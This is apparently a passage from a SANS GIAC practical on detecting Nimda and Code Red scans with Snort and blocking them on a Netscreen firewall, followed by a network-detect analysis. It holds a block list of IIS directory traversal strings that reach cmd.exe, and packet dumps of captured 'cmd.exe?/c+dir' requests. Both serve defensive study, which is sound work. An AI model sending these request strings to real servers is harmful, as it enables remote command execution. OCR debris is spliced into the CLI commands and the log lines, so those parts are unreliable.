12/02/02-16:14:38.348807 24.202.195.75:3775 -> 192.168.1.209:80<br>TCP TTL :104 TOS:0:0 ID:5205 JrJ an:20 DamJ an:127 DE TCP TTL:104 TOS:0x0 ID:5305 IpLen:20 DgmLen:137 DF \*\*\*AP\*\*\* Seq: 0x327968FE Ack: 0x258201F0 Win: 0x4470 TcpLen: 20 [Xref => cve CVE-2000-0884]

[\*\*] [1:983:6] WEB-IIS unicode directory traversal attempt [\*\*] [Classification: Web Application Attack] [Priority: 1] 12/02/02-16:14:39.617525 24.202.195.75:4053 -> 192.168.1.209:80 TCP TTL:104 TOS:0x0 ID:5381 IpLen:20 DgmLen:137 DF \*\*\*AP\*\*\* Seq: 0x339A7DA8 Ack: 0x6B746E38 Win: 0x4470 TcpLen: 20 [Xref => cve CVE-2000-0884]

[\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 12/02/02-16:14:40.582036 24.202.195.75:4071 -> 192.168.1.209:80 TCP TTL:104 TOS:0x0 ID:5442 IpLen:20 DgmLen:138 DF \*\*\*AP\*\*\* Seq: 0x33ADD112 Ack: 0x6E8B5846 Win: 0x4470 TcpLen: 20

[\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 12/02/02-16:14:41.756281 24.202.195.75:4084 -> 192.168.1.209:80 TCP TTL:104 TOS:0x0 ID:5495 IpLen:20 DgmLen:136 DF \*\*\*AP\*\*\* Seq: 0x33BB221D Ack: 0x60AC62E5 Win: 0x4470 TcpLen: 20

[\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 12/02/02-16:14:43.076890 24.202.195.75:4101 -> 192.168.1.209:80 TCP TTL:104 TOS:0x0 ID:5572 IpLen:20 DgmLen:140 DF \*\*\*AP\*\*\* Seq: 0x33CCE57C Ack: 0x30527F3B Win: 0x4470 TcpLen: 20

[\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 12/02/02-16:14:48.327095 24.202.195.75:4119 -> 192.168.1.209:80 TCP TTL:240 TOS:0x10 ID:0 IpLen:20 DgmLen:135 \*\*\*AP\*\*\* Seq: 0x33DE6019 Ack: 0xFC8FB37C Win: 0x0 TcpLen: 20

These snort alerts are indicative of a typical Nimda scan. The previous snort detects were received by my internal sensor, letting me know that this traffic had made its way to the "Trust" side of the firewall. In order to block this traffic, I implermented the use of the malicious-URL blocking feature. From Netscreen CLI command line, the following was typed :

```
ation Web Application Attack | Phority - 1]<br>
2016 - 16:14-40.880be 24.202.195.75-4071 -> 192.168.1209:80<br>
<sup>21</sup>/19 (196.800 DES442) felcar:20 Depn.fen.138 DF<br>
<sup>9</sup> Sep 6.833ADD112 Ack: 0x66BB5846 Win: 0x4470 TcpLen: 20<br>
<sup>9</sup> 
set zone Untrust screen mal-url "NIMDA-1" "GET /SCRIPTS/ROOT.EXE?/" 0
set zone Untrust screen mal-url "NIMDA-2" "GET /MSADC/ROOT.EXE?/" 0
set zone Untrust screen mal-url "NIMDA-3" "GET /C/WINNT/SYSTEM32/CMD.EXE?/" 0
set zone Untrust screen mal-url "NIMDA-4" "GET /D/WINNT/SYSTEM32/CMD.EXE?/" 0
set zone Untrust screen mal-url "NIMDA-5" "GET /SCRIPTS/..%255C../WINNT/SYSTEM32/CMD.EXE?/" 0
set zone Untrust screen mal-url "NIMDA-6" "GET /_VTI_BIN/..%255C../..%255C../..%255C../WINNT/SYSTEM32/" 0
set zone Untrust screen mal-url "NIMDA-7" "GET /_MEM_BIN/..%255C../..%255C../..%255C../WINNT/SYSTEM32/" 0
set zone Untrust screen mal-url "NIMDA-8" "GET /MSADC/..%255C../..%255C../..%255C/..%C1%1C../..%C1%1C../" 0
set zone Untrust screen mal-url "NIMDA-9" "GET /SCRIPTS/..%C1%1C../WINNT/SYSTEM32/CMD.EXE?/" 0
set zone Untrust screen mal-url "NIMDA-10" "GET /SCRIPTS/..%C0%2F../WINNT/SYSTEM32/CMD.EXE?/" 0
set zone Untrust screen mal-url "NIMDA-11" "GET /SCRIPTS/..%C0%AF../WINNT/SYSTEM32/CMD.EXE?/" 0
set zone Untrust screen mal-url "NIMDA-12" "GET /SCRIPTS/..%C1%9C../WINNT/SYSTEM32/CMD.EXE?/" 0
set zone Untrust screen mal-url "NIMDA-13" "GET /SCRIPTS/..%%35%63../WINNT/SYSTEM32/CMD.EXE?/" 0
set zone Untrust screen mal-url "NIMDA-14" "GET /SCRIPTS/..%%35C../WINNT/SYSTEM32/CMD.EXE?/" 0
set zone Untrust screen mal-url "NIMDA-15" "GET /SCRIPTS/..%25%35%63../WINNT/SYSTEM32/CMD.EXE?/" 0
set zone Untrust screen mal-url "NIMDA-16" "GET /SCRIPTS/..%252F../WINNT/SYSTEM32/CMD.EXE?/" 0
```
The same set of mal-URL screens were entered for the "Trust" side:

*set zone Trust screen mal-url "NIMDA-1" "GET /SCRIPTS/ROOT.EXE?/" 0*

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 *set zone Trust screen mal-url "NIMDA-2" "GET /MSADC/ROOT.EXE?/" 0 set zone Trust screen mal-url "NIMDA-3" "GET /C/WINNT/SYSTEM32/CMD.EXE?/" 0 set zone Trust screen mal-url "NIMDA-4" "GET /D/WINNT/SYSTEM32/CMD.EXE?/" 0 set zone Trust screen mal-url "NIMDA-5" "GET /SCRIPTS/..%255C../WINNT/SYSTEM32/CMD.EXE?/" 0 set zone Trust screen mal-url "NIMDA-6" "GET /\_VTI\_BIN/..%255C../..%255C../..%255C../WINNT/SYSTEM32/" 0 set zone Trust screen mal-url "NIMDA-7" "GET /\_MEM\_BIN/..%255C../..%255C../..%255C../WINNT/SYSTEM32/" 0 set zone Trust screen mal-url "NIMDA-8" "GET /MSADC/..%255C../..%255C../..%255C/..%C1%1C../..%C1%1C../" 0 set zone Trust screen mal-url "NIMDA-9" "GET /SCRIPTS/..%C1%1C../WINNT/SYSTEM32/CMD.EXE?/" 0 set zone Trust screen mal-url "NIMDA-10" "GET /SCRIPTS/..%C0%2F../WINNT/SYSTEM32/CMD.EXE?/" 0 set zone Trust screen mal-url "NIMDA-11" "GET /SCRIPTS/..%C0%AF../WINNT/SYSTEM32/CMD.EXE?/" 0 set zone Trust screen mal-url "NIMDA-12" "GET /SCRIPTS/..%C1%9C../WINNT/SYSTEM32/CMD.EXE?/" 0 set zone Trust screen mal-url "NIMDA-13" "GET /SCRIPTS/..%%35%63../WINNT/SYSTEM32/CMD.EXE?/" 0 set zone Trust screen mal-url "NIMDA-14" "GET /SCRIPTS/..%%35C../WINNT/SYSTEM32/CMD.EXE?/" 0 set zone Trust screen mal-url "NIMDA-15" "GET /SCRIPTS/..%25%35%63../WINNT/SYSTEM32/CMD.EXE?/" 0 set zone Trust screen mal-url "NIMDA-16" "GET /SCRIPTS/..%252F../WINNT/SYSTEM32/CMD.EXE?/" 0*

## **E-mail alerts**

In order to verify that the malicious URL blocking feature was working, I added the following entries at the Netscreen CLI:

*set admin mail alert set admin mail server-name "192.168.1.105" set admin mail mail-addr1 support@mmicman.com*

What this set of commands will do is flag any IP addresses which attempts to Nimda scan my network, and then instattaneoulsy e-mails me the information. A typical e-mail message would look something like this:

> From: netscreen2@mmicman.com [mailto:netscreen2@mmicman.com] Sent: Wednesday, December 18, 2002 7:50 PM To: support@mmicman.com Subject: NetScreen Event Alarms Reported From netscreen2

**Free mail-un' NIMDA-12" TGET SCRIPTS.**.<sup>9</sup>*SCET* 89C-01% ONINYTSYSTEMA32<br> **Free mail-uri "NIMDA-13" "GET SCRIPTS..**95%35%3.MINNT/SYSTEMA32<br> **Free mail-uri "NIMDA-14" "GET SCRIPTS'..95%35%3.MINNT/SYSTEM32/C<br>
<b>Free mail-uri** [00001] 2002-12-18 19:48:39 system-critical-00032: malicious URL, From 24.218.179.78/3899 to x.y.z.210/80, using protocol TCP (on zone Untrust,interface untrust) occurred 4 times [00002] 2002-12-18 19:48:37 system-critical-00032: malicious URL, From 24.218.179.78/3859 to x.y.z.210/80, using protocol TCP (on zone Untrust,interface untrust) occurred 11 times [00003] 2002-12-18 19:48:36 system-critical-00032: malicious URL, From 24.218.179.78/3855 to x.y.z.210/80, using protocol TCP (on zone Untrust,interface untrust) occurred 1 times

Snort Sensor #1 (on the Cisco router) also recorded this Nimda scan, but it was nowhere to be found on Sensor #2. Nimda scans were no longer penetrating my firewall, and I an e-mail was sent to me documenting each attack attempt. One may choose to remove this feature over time, as the number of scans can be quite large for some web servers. It is recommended to leave this feature active, so that documentation can be provided to the users or ISPs of the infected machines.

# **Future work and suggestions**

There is a Netscreen whitepaper which talks about the implementation of this feature, but its purpose is mainly to thwart unauthorized access attempts to Netscreen GUI from the internet, assuming the user has this feature turned on. The whitepaper also has some errors in it pertaining to the length feature. By default, it is zero and should stay that way. If it is changed, the Netscreen will only stop mal-URL packets which have exactly the number of characters specified in the length statement.

Netscreen currently has the Code Red signature already defined, however it is not added by default. One has to enter the following command:

#### *set firewall malicious-URL blocking code-red-worm*

at the Netscreen CLI to activate this feature. There is no such simple for Nimda attacks; one would have expected it to at least be defined, if not enabled by default. Netscreen has no plans to implement a default entry for Nimda in the future, so Netscreen users will have to enter in the signatures in order to prevent the scans from penetrating.

There is also no support for wildcard characters in the mal-URL feature. Since the Nimda worm goal is to get access to a command line , the appearance of "cmd.exe" in 14 of the 16 signatures, a mal-URL of the form

*set zone Untrust screen mal-URL "NIMDA" "\*cmd.exe\*"*

rently has the Code Red signature already defined, however it is n<br>has to enter the following command:<br>wall malicious-URL blocking code-red-worm<br>en CLI to activate this feature. There is no such simple for Nimda<br>pected it would be enough to stop most Nimda scans, as well as other malicious packets that attempts to gain command line access on Windows OS machines. The ability to use wildcard characters would be helpful in defeating future exploits. Netscreen plans to add the ability to use wildcard characters in a future Netscreen OS release. These OS updates can be directly installed via file transfer using the GUI, telnet or SSH methods.

The number of malicious-URL blockings that can be entered into the Netscreen 5XP to block is 48. This is essentially a memory limitation; other models have the ability to to add even more malicious-URL blocking signatures.

# **References**

Bayley, Robert. "Configuring a Netscreen Firewall" SANS Institute Information Security Reading Room, April 14, 2002. URL: http://rr.sans.org/firewall/netscreen.php

Cooper, Lisa., "ResNet Limits Platforms: Policy Prohibits Student Use of Windows 2000, NT on Dorm Network" September 27, 2002. URL: http://www.ucsbdailynexus.com/news/2002/3415.html.

Netscreen Technologies, "Stateful Inspection Firewalls: The Netscreen Way", URL: http://www.netscreen.com/solutions/firewall\_wpaper.asp.

ICSA Labs, 4.0 Certified Firewall Products, URL: http://www.icsalabs.com/html/communities/firewalls/newsite/cert.shtml.

Netscreen Technologies, Netscreen Appliances Overview, URL: http://www.netscreen.com/products/index.html.

CERT Coordination Center. "CERT® Advisory CA-2001-26 "Nimda Worm." September 25, 2001. URL: http://www.cert.org/advisories/CA-2001-26.html.

Incident.org, "Nimda Worm/Virus Report – Final" October 3, 2001, URL: http://www.incidents.org/react/nimda.pdf.

ntp://www.cert.org/advisores/CA-2001-26.ntml.<br>
"Nimda Worm/Virus Report – Final" October 3, 2001, URL:<br>
cidents.org/react/nimda.pdf.<br>
chnologies, "Internet Worms and the Malicious URL feature" Sep-<br>
chnologies, Netscreen C Netscreen Technologies, "Internet Worms and the Malicious URL feature" September 19, 2001, e-mail from srichardson@netscreen.com.

Netscreen Technologies, Netscreen CLI Reference Guide, Version 4.0.0, P/N 093-0549-000 Rev. A, July 2002.

Snort Installation Manual, Snort, mySQL and Red Hat 7.3. URL: http://www.snort.org/docs/snort-rh7-mysql-ACID-1-5.pdf.

Sourcefire, Inc. "Snort Signature ID981. WEB-IIS unicode directory traversal attempt" URL: http://www.snort.org/snort-db/sid.html?sid=981

Sourcefire, Inc. "Snort Signature ID982, WEB-IIS unicode directory traversal attempt" URL: http://www.snort.org/snort-db/sid.html?sid=982

Sourcefire, Inc. "Snort Signature ID983, WEB-IIS unicode directory traversal attempt" URL: http://www.snort.org/snort-db/sid.html?sid=983

Various e-mail conversations between me and Netscreen Technical Support, tac@netscreen.com, November-December 2002.

Zwicky, Elizabeth, et al. "Building Internet Firewalls, Second Edition" O Reilly. 2000.

# **Assignment #2: Three Network Detects**

# **Detect #1: Nimda Noise**

#### **Trace from Snort Log**:

[\*\*] [1:1256:7] WEB-IIS CodeRed v2 root.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 09/19-14:32:37.584877 x.y.z.133:3050 -> 192.168.1.209:80 TCP TTL:101 TOS:0x0 ID:37221 IpLen:20 DgmLen:112 DF \*\*\*AP\*\*\* Seq: 0xC3F0BD0B Ack: 0xE056307A Win: 0x16D0 TcpLen: 20 [Xref => http://www.cert.org/advisories/CA-2001-19.html]

.101 TOS 600 ID:37221 Iplem20 DgmLeni 112 DF<br>
2.101 TOS 600 DGP (2012) Iplema (CA 2001-19 html<br>
http://www.cert.org/anthismines.CA 2001-19 html<br>
http://www.cert.org/anthismines.CA 2001-19 html<br>
atom: Web Application Artuak [\*\*] [1:1256:7] WEB-IIS CodeRed v2 root.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 09/19-14:32:37.805928 x.y.z.133:3064 -> 192.168.1.209:80 TCP TTL:101 TOS:0x0 ID:37284 IpLen:20 DgmLen:110 DF \*\*\*AP\*\*\* Seq: 0xC3FA8147 Ack: 0xBA54405A Win: 0x16D0 TcpLen: 20 [Xref => http://www.cert.org/advisories/CA-2001-19.html]

[\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 09/19-14:32:38.024850 x.y.z.133:3085 -> 192.168.1.209:80 TCP TTL:101 TOS:0x0 ID:37353 IpLen:20 DgmLen:120 DF \*\*\*AP\*\*\* Seq: 0xC40C682F Ack: 0xCA1E4BCA Win: 0x16D0 TcpLen: 20

[\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 09/19-14:32:38.259131 x.y.z.133:3101 -> 192.168.1.209:80 TCP TTL:101 TOS:0x0 ID:37418 IpLen:20 DgmLen:120 DF \*\*\*AP\*\*\* Seq: 0xC419DC42 Ack: 0xEB713E7A Win: 0x16D0 TcpLen: 20

[\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 09/19-14:32:38.489199 x.y.z.133:3120 -> 192.168.1.209:80 TCP TTL:101 TOS:0x0 ID:37479 IpLen:20 DgmLen:136 DF \*\*\*AP\*\*\* Seq: 0xC4277FFB Ack: 0xA4D3745D Win: 0x16D0 TcpLen: 20

[\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 09/19-14:32:38.753503 x.y.z.133:3135 -> 192.168.1.209:80 TCP TTL:101 TOS:0x0 ID:37537 IpLen:20 DgmLen:157 DF \*\*\*AP\*\*\* Seq: 0xC4335FBF Ack: 0xCC1F74AA Win: 0x16D0 TcpLen: 20

[\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 09/19-14:32:38.976487 x.y.z.133:3148 -> 192.168.1.209:80 TCP TTL:101 TOS:0x0 ID:37588 IpLen:20 DgmLen:157 DF \*\*\*AP\*\*\* Seq: 0xC43D8CD6 Ack: 0xC9EB23DD Win: 0x16D0 TcpLen: 20

[\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 09/19-14:32:39.197382 x.y.z.133:3160 -> 192.168.1.209:80 TCP TTL:101 TOS:0x0 ID:37630 IpLen:20 DgmLen:185 DF \*\*\*AP\*\*\* Seq: 0xC446F50C Ack: 0xF1C97ACC Win: 0x16D0 TcpLen: 20

[\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 09/19-14:32:39.426622 x.y.z.133:3178 -> 192.168.1.209:80 TCP TTL:101 TOS:0x0 ID:37686 IpLen:20 DgmLen:137 DF \*\*\*AP\*\*\* Seq: 0xC453D634 Ack: 0x95382EDC Win: 0x16D0 TcpLen: 20

[\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 09/19-14:32:39.643888 x.y.z.133:3191 -> 192.168.1.209:80 TCP TTL:101 TOS:0x0 ID:37731 IpLen:20 DgmLen:137 DF

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. Edward W. Ray Page 15 of 74  $1/2/2003$ 

\*\*\*AP\*\*\* Seq: 0xC45EFE84 Ack: 0xB7E03E09 Win: 0x16D0 TcpLen: 20

[\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 09/19-14:32:39.858208 x.y.z.133:3205 -> 192.168.1.209:80 TCP TTL:101 TOS:0x0 ID:37780 IpLen:20 DgmLen:137 DF \*\*\*AP\*\*\* Seq: 0xC46A8EF9 Ack: 0x928B4D39 Win: 0x16D0 TcpLen: 20

[\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 09/19-14:32:40.112526 x.y.z.133:3218 -> 192.168.1.209:80 TCP TTL:101 TOS:0x0 ID:37826 IpLen:20 DgmLen:137 DF \*\*\*AP\*\*\* Seq: 0xC473819E Ack: 0xA90B0198 Win: 0x16D0 TcpLen: 20

[\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 09/19-14:32:40.423924 x.y.z.133:3233 -> 192.168.1.209:80 TCP TTL:101 TOS:0x0 ID:37868 IpLen:20 DgmLen:138 DF \*\*\*AP\*\*\* Seq: 0xC47ED8C5 Ack: 0x83C5157B Win: 0x16D0 TcpLen: 20

[\*\*] [1:1002:5] WEB IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 09/19-14:32:40.638253 x.y.z.133:3245 -> 192.168.1.209:80 TCP TTL:101 TOS:0x0 ID:37913 IpLen:20 DgmLen:136 DF \*\*\*AP\*\*\* Seq: 0xC4890A9A Ack: 0xF42852BF Win: 0x16D0 TcpLen: 20

[\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 09/19-14:32:40.847429 x.y.z.133:3255 -> 192.168.1.209:80 TCP TTL:101 TOS:0x0 ID:37953 IpLen:20 DgmLen:140 DF \*\*\*AP\*\*\* Seq: 0xC4915DB0 Ack: 0xC72F73EB Win: 0x16D0 TcpLen: 20

[\*\*] [1:1002:5] WEB IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 09/19-14:32:41.080823 x.y.z.133:3265 -> 192.168.1.209:80 TCP TTL:101 TOS:0x0 ID:38001 IpLen:20 DgmLen:136 DF \*\*\*AP\*\*\* Seq: 0xC49993DC Ack: 0x851A2BC6 Win: 0x16D0 TcpLen: 20

#### **Trace from tcpdump logs:**

14:32:37.584877 some.cable-modem.user.com.3050 > my.webserver.com.www: P [tcp sum ok] 0:72(72) ack 1 win 5840 (DF) (ttl 10 1, id 37221, len 112)



14:32:37.805928 some.cable-modem.user.com.3064 > my.webserver.com.www: P [tcp sum ok] 0:70(70) ack 1 win 5840 (DF) (ttl 10 1, id 37284, len 110) 0x0000 4500 006e 91a4 4000 6506 3620 18c7 7285 E..n.¤@.e.6..Çr.<br>0x0010 c0a8 01d1 0bf8 0050 c3fa 8147 ba54 405a À".Ñ.ø.PÃú.GT@Z 0x0010 c0a8 01d1 0bf8 0050 c3fa 8147 ba54 405a 0x0020 5018 16d0 cbdb 0000 4745 5420 2f4d 5341 P..ĐËÛ..GET./MSA<br>0x0030 4443 2f72 6f6f 742e 6578 653f 2f63 2b64 DC/root.exe?/c+d 0x0030 4443 2f72 6f6f 742e 6578 653f 2f63 2b64 DC/root.exe?/c+d<br>0x0040 6972 2048 5454 502f 312e 300d 0a48 6f73 ir.HTTP/1.0..Hos 0x0040 6972 2048 5454 502f 312e 300d 0a48 6f73 ir.HTTP/1.0..Hos<br>0x0050 743a 2077 7777 0d0a 436f 6e6e 6e65 6374 t:.www..Connnect 0x0050 743a 2077 7777 0d0a 436f 6e6e 6e65 6374 0x0060 696f 6e3a 2063 6c6f 7365 0d0a 0d0a ion:.close....

14:32:38.024850 some.cable-modem.user.com.3085 > my.webserver.com.www: P [tcp sum ok] 0:80(80) ack 1 win 5840 (DF) (ttl 10 1, id 37353, len 120)



00.01 4326 roote 6665 6374 696f ce3a 2003<br> **COMPAGES IDENT CONSERVATION** 1006...<br>
Ge6 7356 000a 000a<br>
4891999 some cable-modern.user.com 3120 > my.webserver.com.www. P [tcp sum ok] 0.96(96) at<br>
489199 some cable-modelmase  $0x0050$  502f 312e 300d 0a48 6f73 743a 2077 7777 P/1.0..Host:.www<br>0x0050 502f 312e 300d 0a48 6f73 743a 2077 7777 P/1.0..Host:.www 0x0060 0d0a 436f 6e6e 6e65 6374 696f 6e3a 2063 ...Connnection:.c 0x0070 6c6f 7365 0d0a 0d0a lose.... 14:32:38.259131 some.cable-modem.user.com.3101 > my.webserver.com.www: P [tcp sum ok] 0:80(80) ack 1 win 5840 (DF) (ttl 10 1, id 37418, len 120) 0x0000 4500 0078 922a 4000 6506 3590 18c7 7285 E..x.\*@.e.5..Çr.<br>0x0010 c0a8 01d1 0c1d 0050 c419 dc42 eb71 3e7a À ¨.Ñ…PÄ.ÜBëq>z 0x0010 c0a8 01d1 0c1d 0050 c419 dc42 eb71 3e7a ˬ.Ñ...PÄ.ÜBëq><br>0x0020 5018 16d0 602e 0000 4745 5420 2f64 2f77 P..D`...GET./d/w 0x0020 5018 16d0 602e 0000 4745 5420 2f64 2f77 0x0030 696e 6e74 2f73 7973 7465 6d33 322f 636d innt/system32/cm<br>0x0040 642e 6578 653f 2f63 2b64 6972 2048 5454 d.exe?/c+dir.HTT 0x0040 642e 6578 653f 2f63 2b64 6972 2048 5454 d.exe?/c+dir.HTT<br>0x0050 502f 312e 300d 0a48 6f73 743a 2077 7777 P/1.0..Host:.www 0x0050 502f 312e 300d 0a48 6f73 743a 2077 7777 P/1.0. Host:.www<br>0x0060 0d0a 436f 6e6e 6e65 6374 696f 6e3a 2063 .Connection:.c 0x0060 0d0a 436f 6e6e 6e65 6374 696f 6e3a 2063 0x0070 6c6f 7365 0d0a 0d0a lose.... 14:32:38.489199 some.cable-modem.user.com.3120 > my.webserver.com.www: P [tcp sum ok] 0:96(96) ack 1 win 5840 (DF) (ttl 10 1, id 37479, len 136) 0x0000 4500 0088 9267 4000 6506 3543 18c7 7285 E....g@.e.5C.Çr.<br>0x0010 c0a8 01d1 0c30 0050 c427 7ffb a4d3 745d A".Ñ.0.PÄ'.û¤Ót] 0x0010 c0a8 01d1 0c30 0050 c427 7ffb a4d3 745d 0x0020 5018 16d0 9880 0000 4745 5420 2f73 6372 P..Ð....GET./scr 0x0030 6970 7473 2f2e 2e25 3235 3563 2e2e 2f77 ipts/..%255c../w<br>0x0040 696e 6e74 2f73 7973 7465 6d33 322f 636d innt/system32/cm 0x0040 696e 6e74 2f73 7973 7465 6d33 322f 636d innt/system32/cm<br>0x0050 642e 6578 653f 2f63 2b64 6972 2048 5454 d.exe?/c+dir.HTT 0x0050 642e 6578 653f 2f63 2b64 6972 2048 5454 0x0060 502f 312e 300d 0a48 6f73 743a 2077 7777 P/1.0. Host:.www 0x0070 0d0a 436f 6e6e 6e65 6374 696f 6e3a 2063 ...Co nnnection:.c 0x0080 6c6f 7365 0d0a 0d0a lose.... 14:32:38.753503 some.cable-modem.user.com.3135 > my.webserver.com.www: P [tcp sum ok] 0:117(117) ack 1 win 5840 (DF) (ttl 101, id 37537, len 157) 0x0000 4500 009d 92a1 4000 6506 34f4 18c7 7285 E....; @.e.4ô.Çr.<br>0x0010 c0a8 01d1 0c3f 0050 c433 5fbf cc1f 74aa A '.Ñ.?.PÄ3 \_\_; ì.t<sup>a</sup> 0x0010 c0a8 01d1 0c3f 0050 c433 5fbf cc1f 74aa 0x0020 5018 16d0 d750 0000 4745 5420 2f5f 7674 P..D×P..GET./\_vt<br>0x0030 695f 6269 6e2f 2e2e 2532 3535 632e 2e2f i\_bin/..%255c../ 0x0030 695f 6269 6e2f 2e2e 2532 3535 632e 2e2f 0x0040 2e2e 2532 3535 632e 2e2f 2e2e 2532 3535 ...%255c../..%255 0x0050 632e 2e2f 7769 6e6e 742f 7379 7374 656d c../winnt/system 0x0060 3332 2f63 6d64 2e65 7865 3f2f 632b 6469 32/cmd.exe?/c+di<br>0x0070 7220 4854 5450 2f31 2e30 0d0a 486f 7374 r.HTTP/1.0..Host 0x0070 7220 4854 5450 2f31 2e30 0d0a 486f 7374 0x0080 3a20 7777 770d 0a43 6f6e 6e6e 6563 7469 :.www..Connnecti 0x0090 6f6e 3a20 636c 6f73 650d 0a0d 0a on:.close.... 14:32:38.976487 some.cable-modem.user.com.3148 > my.webserver.com.www: P [tcp sum ok] 0:117(117) ack 1 win 5840 (DF) (ttl 101, id 37588, len 157) 0x0000 4500 009d 92d4 4000 6506 34c1 18c7 7285 E....Ô@.e.4Á.Çr.<br>0x0010 c0a8 01d1 0c4c 0050 c43d 8cd6 c9eb 23dd A''.Ñ.L.PÄ=ÖÉë#Ý 0x0010 c0a8 01d1 0c4c 0050 c43d 8cd6 c9eb 23dd <br>0x0020 5018 16d0 0233 0000 4745 5420 2f5f 6d65 P.D.3..GET./\_me 0x0020 5018 16d0 0233 0000 4745 5420 2f5f 6d65 P..Đ.3..GET./\_m<br>0x0030 6d5f 6269 6e2f 2e2e 2532 3535 632e 2e2f m\_bin/..%255c../ 0x0030 6d5f 6269 6e2f 2e2e 2532 3535 632e 2e2f 0x0040 2e2e 2532 3535 632e 2e2f 2e2e 2532 3535 ... % 255c../.. % 255 0x0050 632e 2e2f 7769 6e6e 742f 7379 7374 656d c./winnt/system<br>0x0060 3332 2f63 6d64 2e65 7865 3f2f 632b 6469 32/cmd.exe?/c+di 0x0060 3332 2f63 6d64 2e65 7865 3f2f 632b 6469 0x0070 7220 4854 5450 2f31 2e30 0d0a 486f 7374 r.HTTP/1.0..Host<br>0x0080 3a20 7777 770d 0a43 6f6e 6e6e 6563 7469 ..<u>www..Connnecti</u> 0x0080 3a20 7777 770d 0a43 6f6e 6e6e 6563 7469 0x0090 6f6e 3a20 636c 6f73 650d 0a0d 0a on:.close.... 14:32:39.197382 some.cable-modem.user.com.3160 > my.webserver.com.www: P [tcp sum ok] 0:145(145) ack 1 win 5840 (DF) (ttl 101, id 37630, len 185) 0x0000 4500 00b9 92fe 4000 6506 347b 18c7 7285 E..<sup>1</sup>.b@.e.4{.Çr.<br>0x0010 c0a8 01d1 0c58 0050 c446 